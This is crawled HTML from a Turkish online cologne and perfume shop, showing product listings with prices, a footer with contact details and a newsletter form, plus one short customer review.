    <h2 class="widget-title">Popüler Ürünler</h2>
    <ul class="product_list_widget">
    	        <li>
            <div class="product-image">
                <div class="inner">
                    <a href="https://www.kolonyasatis.com/index.php?route=product/product&amp;product_id=100">	
                    	                    	<img src="https://www.kolonyasatis.com/image/cache/catalog/incirmokker-75x100.png" alt="Nesrin İncir Kolonyası 400 ml" class=" zoom-image-effect" />
                    	                    	 
                    </a>
                </div>  
            </div>
            <div class="product-details">
                <a href="https://www.kolonyasatis.com/index.php?route=product/product&amp;product_id=100">Nesrin İncir Kolonyası 400 ml</a>
                								<span class="amount">110,00 ₺</span>				            </div>
        </li>
                <li>
            <div class="product-image">
                <div class="inner">
                    <a href="https://www.kolonyasatis.com/index.php?route=product/product&amp;product_id=58">	
                    	                    	<img src="https://www.kolonyasatis.com/image/cache/catalog/Untitled-48-75x100.jpg" alt="Nesrin Zeytin Çiçeği Oda Parfümü 500 ml" class=" zoom-image-effect" />
                    	                    	 
                    </a>
                </div>  
            </div>
            <div class="product-details">
                <a href="https://www.kolonyasatis.com/index.php?route=product/product&amp;product_id=58">Nesrin Zeytin Çiçeği Oda Parfümü 500 ml</a>
                								<span class="amount">130,00 ₺</span>				            </div>
        </li>
                <li>
            <div class="product-image">
                <div class="inner">
                    <a href="https://www.kolonyasatis.com/index.php?route=product/product&amp;product_id=52">	
                    	                    	<img src="https://www.kolonyasatis.com/image/cache/catalog/ihlamurbgmokker-75x100.png" alt="Nesrin Ihlamur Kolonyası 400 ml" class=" zoom-image-effect" />
                    	                    	 
                    </a>
                </div>  
            </div>
            <div class="product-details">
                <a href="https://www.kolonyasatis.com/index.php?route=product/product&amp;product_id=52">Nesrin Ihlamur Kolonyası 400 ml</a>
                                		<div class="star-rating add-tooltip" title="5.00">
                			<span style="width:100%">5.00</span>
                		</div><!-- End .star-rating -->
                								<span class="amount">110,00 ₺</span>				            </div>
        </li>
                <li>
            <div class="product-image">
                <div class="inner">
                    <a href="https://www.kolonyasatis.com/index.php?route=product/product&amp;product_id=78">	
                    	                    	<img src="https://www.kolonyasatis.com/image/cache/catalog/Untitled-82-75x100.jpg" alt="Nesrin Limon Kolonyası 400 ml" class=" zoom-image-effect" />
                    	                    	 
                    </a>
                </div>  
            </div>
            <div class="product-details">
                <a href="https://www.kolonyasatis.com/index.php?route=product/product&amp;product_id=78">Nesrin Limon Kolonyası 400 ml</a>
                								<span class="amount">100,00 ₺</span>				            </div>
        </li>
                <li>
            <div class="product-image">
                <div class="inner">
                    <a href="https://www.kolonyasatis.com/index.php?route=product/product&amp;product_id=109">	
                    	                    	<img src="https://www.kolonyasatis.com/image/cache/catalog/camkolonyamokker-75x100.png" alt="Nesrin Çam Kolonyası 400 ml" class=" zoom-image-effect" />
                    	                    	 
                    </a>
                </div>  
            </div>
            <div class="product-details">
                <a href="https://www.kolonyasatis.com/index.php?route=product/product&amp;product_id=109">Nesrin Çam Kolonyası 400 ml</a>
                                		<div class="star-rating add-tooltip" title="5.00">
                			<span style="width:100%">5.00</span>
                		</div><!-- End .star-rating -->
                								<span class="amount">110,00 ₺</span>				            </div>
        </li>
            </ul>
</div>	
                                                                                                                        </div>
                                                       </div>
                    </div>
               </div>
          </div>
          
               </div>

							</div>
													</div>
					</div>
					
									</div>
				
				<div class="row">	
					<div class="col-sm-12">	
													
     <div class="advanced-grid advanced-grid-90632673  " style="margin-top: 0px;margin-left: 0px;margin-right: 0px;margin-bottom: 0px;">
                              <div style="">               <div class="container">
                    <div style="padding-top: 0px;padding-left: 0px;padding-bottom: 0px;padding-right: 0px;">
                         <div class="row">
                                                                                                                                  <div class="col-sm-12">
                                                                                     <h2 class="slider-title">
    <span class="inline-title">Bu Ürünler de İlginizi Çekebilir</span>
</h2>

<div class="row">	
    	    	<div class="col-md-2 col-sm-3 col-xs-4 col-xss-6">
        <div class="product">
            <div class="product-image">
                <figure class="inner-image">
                    <a href="https://www.kolonyasatis.com/index.php?route=product/product&amp;product_id=1026">
                    	<img src="https://www.kolonyasatis.com/image/cache/catalog/yeni-foto/Untitled-3-300x400.jpg" alt="YOUR PROSE E-202 Versace Eros Erkek Parfümü 50 ML" class=" zoom-image-effect" />
                    	 
                </figure>
                                
                <div class="product-action">
                    <a onclick="wishlist.add('1026');" class="product-btn btn-wishlist" title="Wishlist"><i class="fa fa-heart-o"></i></a>
                    <a onclick="cart.add('1026');" class="product-btn btn-add-cart" title="Add to Cart"><i class="fa fa-shopping-cart"></i></a>
                                        <div class="quickview"><a href="index.php?route=product/quickview&product_id=1026" class="product-btn btn-quickview" title="Quickview"><i class="fa fa-eye"></i>Hızlı Görüntüle</a></div>
                                    </div>
            </div><!-- End .product-image -->

            <h3><a href="https://www.kolonyasatis.com/index.php?route=product/product&amp;product_id=1026">YOUR PROSE E-202 Versace Eros Erkek Parfümü 50 ML</a></h3>

                        <span class="price">
                                <ins><span class="amount">350,00 ₺</span></ins>                            </span>
        </div><!-- End .product -->
        </div>
            	<div class="col-md-2 col-sm-3 col-xs-4 col-xss-6">
        <div class="product">
            <div class="product-image">
                <figure class="inner-image">
                    <a href="https://www.kolonyasatis.com/index.php?route=product/product&amp;product_id=52">
                    	<img src="https://www.kolonyasatis.com/image/cache/catalog/ihlamurbgmokker-300x400.png" alt="Nesrin Ihlamur Kolonyası 400 ml" class=" zoom-image-effect" />
                    	 
                </figure>
                                
                <div class="product-action">
                    <a onclick="wishlist.add('52');" class="product-btn btn-wishlist" title="Wishlist"><i class="fa fa-heart-o"></i></a>
                    <a onclick="cart.add('52');" class="product-btn btn-add-cart" title="Add to Cart"><i class="fa fa-shopping-cart"></i></a>
                                        <div class="quickview"><a href="index.php?route=product/quickview&product_id=52" class="product-btn btn-quickview" title="Quickview"><i class="fa fa-eye"></i>Hızlı Görüntüle</a></div>
                                    </div>
            </div><!-- End .product-image -->

            <h3><a href="https://www.kolonyasatis.com/index.php?route=product/product&amp;product_id=52">Nesrin Ihlamur Kolonyası 400 ml</a></h3>

                        <div class="rating-wrap">
            	<span class="rating-before"><span class="rating-line"></span></span>
            	<div class="rating-content">
            		<div class="star-rating add-tooltip" title="5.00">
            			<span style="width:100%">5.00</span>
            		</div><!-- End .star-rating -->
            	</div><!-- End .rating-content -->
            	<span class="rating-after"><span class="rating-line"></span></span>
            </div><!-- End .rating-wrap -->
                        <span class="price">
                                <ins><span class="amount">110,00 ₺</span></ins>                            </span>
        </div><!-- End .product -->
        </div>
            	<div class="col-md-2 col-sm-3 col-xs-4 col-xss-6">
        <div class="product">
            <div class="product-image">
                <figure class="inner-image">
                    <a href="https://www.kolonyasatis.com/index.php?route=product/product&amp;product_id=1027">
                    	<img src="https://www.kolonyasatis.com/image/cache/catalog/yeni-foto/Untitled-3-300x400.jpg" alt="YOUR PROSE E-203 Escentric Molecules Erkek Parfümü 50 ML" class=" zoom-image-effect" />
                    	 
                </figure>
                                
                <div class="product-action">
                    <a onclick="wishlist.add('1027');" class="product-btn btn-wishlist" title="Wishlist"><i class="fa fa-heart-o"></i></a>
                    <a onclick="cart.add('1027');" class="product-btn btn-add-cart" title="Add to Cart"><i class="fa fa-shopping-cart"></i></a>
                                        <div class="quickview"><a href="index.php?route=product/quickview&product_id=1027" class="product-btn btn-quickview" title="Quickview"><i class="fa fa-eye"></i>Hızlı Görüntüle</a></div>
                                    </div>
            </div><!-- End .product-image -->

            <h3><a href="https://www.kolonyasatis.com/index.php?route=product/product&amp;product_id=1027">YOUR PROSE E-203 Escentric Molecules Erkek Parfümü 50 ML</a></h3>

                        <span class="price">
                                <ins><span class="amount">350,00 ₺</span></ins>                            </span>
        </div><!-- End .product -->
        </div>
            	<div class="col-md-2 col-sm-3 col-xs-4 col-xss-6">
        <div class="product">
            <div class="product-image">
                <figure class="inner-image">
                    <a href="https://www.kolonyasatis.com/index.php?route=product/product&amp;product_id=98">
                    	<img src="https://www.kolonyasatis.com/image/cache/catalog/Untitled-22-300x400.jpg" alt="Nesrin Kestane Çiçeği  300 ml" class=" zoom-image-effect" />
                    	 
                </figure>
                                
                <div class="product-action">
                    <a onclick="wishlist.add('98');" class="product-btn btn-wishlist" title="Wishlist"><i class="fa fa-heart-o"></i></a>
                    <a onclick="cart.add('98');" class="product-btn btn-add-cart" title="Add to Cart"><i class="fa fa-shopping-cart"></i></a>
                                        <div class="quickview"><a href="index.php?route=product/quickview&product_id=98" class="product-btn btn-quickview" title="Quickview"><i class="fa fa-eye"></i>Hızlı Görüntüle</a></div>
                                    </div>
            </div><!-- End .product-image -->

            <h3><a href="https://www.kolonyasatis.com/index.php?route=product/product&amp;product_id=98">Nesrin Kestane Çiçeği  300 ml</a></h3>

                        <span class="price">
                                <ins><span class="amount">60,00 ₺</span></ins>                            </span>
        </div><!-- End .product -->
        </div>
            	<div class="col-md-2 col-sm-3 col-xs-4 col-xss-6">
        <div class="product">
            <div class="product-image">
                <figure class="inner-image">
                    <a href="https://www.kolonyasatis.com/index.php?route=product/product&amp;product_id=1150">
                    	<img src="" alt="YOUR PROSE P-2007 ZİNYA" class=" zoom-image-effect" />
                    	 
                </figure>
                                                	 <div class="onhot">YENİ</div>
                
                <div class="product-action">
                    <a onclick="wishlist.add('1150');" class="product-btn btn-wishlist" title="Wishlist"><i class="fa fa-heart-o"></i></a>
                    <a onclick="cart.add('1150');" class="product-btn btn-add-cart" title="Add to Cart"><i class="fa fa-shopping-cart"></i></a>
                                        <div class="quickview"><a href="index.php?route=product/quickview&product_id=1150" class="product-btn btn-quickview" title="Quickview"><i class="fa fa-eye"></i>Hızlı Görüntüle</a></div>
                                    </div>
            </div><!-- End .product-image -->

            <h3><a href="https://www.kolonyasatis.com/index.php?route=product/product&amp;product_id=1150">YOUR PROSE P-2007 ZİNYA</a></h3>

                        <span class="price">
                                <ins><span class="amount">500,00 ₺</span></ins>                            </span>
        </div><!-- End .product -->
        </div>
            	<div class="col-md-2 col-sm-3 col-xs-4 col-xss-6">
        <div class="product">
            <div class="product-image">
                <figure class="inner-image">
                    <a href="https://www.kolonyasatis.com/index.php?route=product/product&amp;product_id=1134">
                    	<img src="https://www.kolonyasatis.com/image/cache/catalog/parfüm/unisexparfum-300x400.jpg" alt="YOUR PROSE U-415 BACCARAT ROUGE 540 RED" class=" zoom-image-effect" />
                    	 
                </figure>
                                
                <div class="product-action">
                    <a onclick="wishlist.add('1134');" class="product-btn btn-wishlist" title="Wishlist"><i class="fa fa-heart-o"></i></a>
                    <a onclick="cart.add('1134');" class="product-btn btn-add-cart" title="Add to Cart"><i class="fa fa-shopping-cart"></i></a>
                                        <div class="quickview"><a href="index.php?route=product/quickview&product_id=1134" class="product-btn btn-quickview" title="Quickview"><i class="fa fa-eye"></i>Hızlı Görüntüle</a></div>
                                    </div>
            </div><!-- End .product-image -->

            <h3><a href="https://www.kolonyasatis.com/index.php?route=product/product&amp;product_id=1134">YOUR PROSE U-415 BACCARAT ROUGE 540 RED</a></h3>

                        <span class="price">
                                <ins><span class="amount">350,00 ₺</span></ins>                            </span>
        </div><!-- End .product -->
        </div>
        </div><!-- End .row -->	
                                                                                                                        </div>
                                                       </div>
                    </div>
               </div>
          </div>
          
               </div>

											</div>
				</div>
			</div>
		</div>
	</div>				  
</div>
            <footer id="footer" class="footer-ribbon">
            	            	
            	            	
            	            	
                <div class="container">
                	                    <div class="footer-ribbon">
                    	                    	                        <a href="#">Nesrin Kolonyaları</a>
                    </div>
										
					﻿
     <div class="advanced-grid advanced-grid-117324816  " style="margin-top: 0px;margin-left: 0px;margin-right: 0px;margin-bottom: 0px;">
                              <div style="">               <div class="container">
                    <div style="padding-top: 0px;padding-left: 0px;padding-bottom: 0px;padding-right: 0px;">
                         <div class="row">
                                                                                                                                  <div class="col-sm-3">
                                                                                                                                       <div class="widget contact-info">
    <h3 class="widget-title">İletişim Bilgilerimiz</h3>
    <ul class="contact-details">
        <li>
            <i class="fa fa-map-marker"></i> <strong>Adres:</strong> <span>Ankara Yolu 7.Km No:554 Yiğitler Mah. C202 Sok. Yıldırım / Bursa</span>
        </li>
        <li>
            <i class="fa fa-phone"></i> <strong>Telefon:</strong> <span>0 224 341 36 64</span>
        </li> 
        <li>
            <i class="fa fa-envelope"></i> <strong>Eposta:</strong> <span><a href="mailto:info@nesrinkolonyalari.com">info@nesrinkolonyalari.com</a></span>
        </li>
        <li>
            <i class="fa fa-clock-o"></i> <strong>Çalışma Saatlerimiz:</strong> <span>Pzt - Cmt / 08:00 - 18:00</span>
        </li>
    </ul>
</div><!-- End .widget -->                                                                                                                        </div>
                                                                                                    <div class="col-sm-3">
                                                                                     <div class="widget">
    <h3 class="widget-title">Son Yazılarımız</h3>
    <div class="row">
        <div class="post-slide">
        	            <div class="post-item-small">
                <div class="post-image thumbnail">
                    <a href="https://www.kolonyasatis.com/index.php?route=blog/article&amp;path=-1&amp;article_id=27">
                        <img src="https://www.kolonyasatis.com/image/cache/catalog/blog/nesrin-ufak-50x50.jpg" alt="Post">
                    </a>
                </div>
                <a href="https://www.kolonyasatis.com/index.php?route=blog/article&amp;path=-1&amp;article_id=27">Nesrin Kolonyaları Online Satış Sitesi Açıldı</a>
                <span class="post-date">Feb 02, 2019</span>
            </div>
                        <div class="post-item-small">
                <div class="post-image thumbnail">
                    <a href="https://www.kolonyasatis.com/index.php?route=blog/article&amp;path=-1&amp;article_id=18">
                        <img src="https://www.kolonyasatis.com/image/cache/catalog/blog/nesrin-ufak-2-50x50.jpg" alt="Post">
                    </a>
                </div>
                <a href="https://www.kolonyasatis.com/index.php?route=blog/article&amp;path=-1&amp;article_id=18">Güvenli Alışveriş</a>
                <span class="post-date">Jan 01, 2019</span>
            </div>
                        <div class="post-item-small">
                <div class="post-image thumbnail">
                    <a href="https://www.kolonyasatis.com/index.php?route=blog/article&amp;path=-1&amp;article_id=65">
                        <img src="https://www.kolonyasatis.com/image/cache/catalog/blog/nesrin-ufak-3-50x50.jpg" alt="Post">
                    </a>
                </div>
                <a href="https://www.kolonyasatis.com/index.php?route=blog/article&amp;path=-1&amp;article_id=65">Güney Kore kozmetik sektöründe ezberleri bozuyor</a>
                <span class="post-date">Sep 12, 2015</span>
            </div>
                    </div>
    </div>
</div><!-- End .widget -->	
                                                                                                                        </div>
                                                                                                    <div class="col-sm-3">
                                                                                     <div class="widget newsletter-widget" id="newsletter117324816">
    <h3 class="widget-title">Abonelik Bülteni</h3>
    <p>E-posta listemize üye olarak yeni ürünlerimizden anında haberdar olabilir ayrıca kampanyalardan stoklarımız tükenmeden yararlanabilirsiniz.</p>
    <p><input type="email" class="email" placeholder="E-Posta Adresiniz"></p>
    <input type="submit" class="subscribe" value="Üye Ol">
</div><!-- End .widget -->

<script type="text/javascript">
$(document).ready(function() {
	function Unsubscribe() {
		$.post('https://www.kolonyasatis.com/index.php?route=extension/module/newsletter/unsubscribe', 
			{ 
				email: $('#newsletter117324816 .email').val() 
			}, function (e) {
				$('#newsletter117324816 .email').val('');
				alert(e.message);
			}
		, 'json');
	}
	
	function Subscribe() {
		$.post('https://www.kolonyasatis.com/index.php?route=extension/module/newsletter/subscribe', 
			{ 
				email: $('#newsletter117324816 .email').val() 
			}, function (e) {
				if(e.error === 1) {
					var r = confirm(e.message);
					if (r == true) {
					    $.post('https://www.kolonyasatis.com/index.php?route=extension/module/newsletter/unsubscribe', { 
					    	email: $('#newsletter117324816 .email').val() 
					    }, function (e) {
					    	$('#newsletter117324816 .email').val('');
					    	alert(e.message);
					    }, 'json');
					}
				} else {
					$('#newsletter117324816 .email').val('');
					alert(e.message);
				}
			}
		, 'json');
	}
	
	$('#newsletter117324816 .subscribe').click(Subscribe);
	$('#newsletter117324816 .unsubscribe').click(Unsubscribe);
	$('#newsletter117324816 .email').keypress(function (e) {
	    if (e.which == 13) {
	        Subscribe();
	    }
	});
});
</script>	
                                                                                                                        </div>
                                                                                                    <div class="col-sm-3">
                                                                                                                                        <div class="widget">
    <h3 class="widget-title">Bilgi Sayfaları</h3>
    <ul class="links">
        <li><i class="fa fa-check"></i><a href="index.php?route=information/information&information_id=4">Hakkımızda</a></li>
        <li><i class="fa fa-check"></i><a href="index.php?route=information/information&information_id=6">Ödeme ve Teslimat</a></li>
        <li><i class="fa fa-check"></i><a href="index.php?route=information/information&information_id=5">İade ve Değişim Şartları</a></li>
        <li><i class="fa fa-check"></i><a href="index.php?route=information/information&information_id=3">Gizlilik Politikamız</a></li>
        <li><i class="fa fa-check"></i><a href="index.php?route=information/information&information_id=7">Garanti Şartları</a></li>
        <li><i class="fa fa-check"></i><a href="index.php?route=information/information&information_id=8">Mesafeli Satış Sözleşmesi</a></li>
        <li><i class="fa fa-check"></i><a href="index.php?route=information/contact">İletişim</a></li>
    </ul>
</div>                                                                                                                        </div>
                                                       </div>
                    </div>
               </div>
          </div>
          
               </div>

                </div><!-- End .container -->

                <div id="footer-bottom">
                    <div class="container">
						
						                        <div class="footer-left">
                            <span class="logo">
                                <a href="index.php" title="Porto eCommerce Template">
                                    <img class="img-responsive" src="image/nesrin-logo-footer.png" alt="Nesrin Kolonyaları">
                                </a>
                            </span>
                            <div class="social-icons">
                                <a href="https://www.facebook.com/nesrin.kolonyalari" class="social-icon icon-facebook">
                                    <i class="fa fa-facebook"></i>
                                </a>
                                <a href="https://www.instagram.com/nesrinkolonya/" class="social-icon icon-instagram">
                                    <i class="fa fa-twitter"></i>
                                </a>
                                <a href="https://www.linkedin.com/in/serkan-degirmenci-0b8767108/?originalSubdomain=tr" class="social-icon icon-linkedin">
                                    <i class="fa fa-linkedin"></i>
                                </a>
                            </div>
                        </div><!-- End .footer-left -->

                        <div class="footer-center">
                            <img src="image/catalog/porto/payments.png" class="img-responsive" alt="Payments">
                        </div><!-- End .footer-center -->

                        <div class="footer-right">
                        © Copyright 2019. Bütün Hakları Saklıdır. Tasarım 3nDizayn
                        </div><!-- End .footer-right -->
                    </div><!-- End .container -->
                </div><!-- End #footer-bottom -->
            </footer><!-- End #footer -->

        </div><!-- End #main-content -->

    </div><!-- End #wrapper -->
    <a href="#wrapper" id="scroll-top" title="Top"><i class="fa fa-chevron-up"></i></a>
	<!-- END -->
	<script type="text/javascript">window.iyz = { token: 'd60bb09d-8e1e-4e06-8455-d356a2c7bb22', position: 'bottomLeft', ideaSoft: false};</script>
<script type="text/javascript" src="https://static.iyzipay.com/buyer-protection/buyer-protection.js"></script>
	<script type="text/javascript" src="catalog/view/theme/porto/js/megamenu.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kolonyasatis.com/index.php?route=product/product/review&product_id=1002
body_size: 748
content:
<div class="review-list">
  <div class="author"><b>Fuat</b> <span>01/08/2020</span></div>
  <div class="rating"><i class="fa fa-star active"></i><i class="fa fa-star active"></i><i class="fa fa-star active"></i><i class="fa fa-star active"></i><i class="fa fa-star active"></i></div>
  <div class="text">Ürün Harika <br />
Misafirlerim kokusuna ve şişe işçiliğine hayran kaldı <br />
Üretimde emeği geçen herkese teşekkür eder, başarılar dilerim </div>
</div>
<div class="row pagination-results">
  <div class="col-sm-6 text-left"></div>
  <div class="col-sm-6 text-right">Gösterilen: 1 ile 1 arası, toplam: 1 (1 Sayfa)</div>
</div>
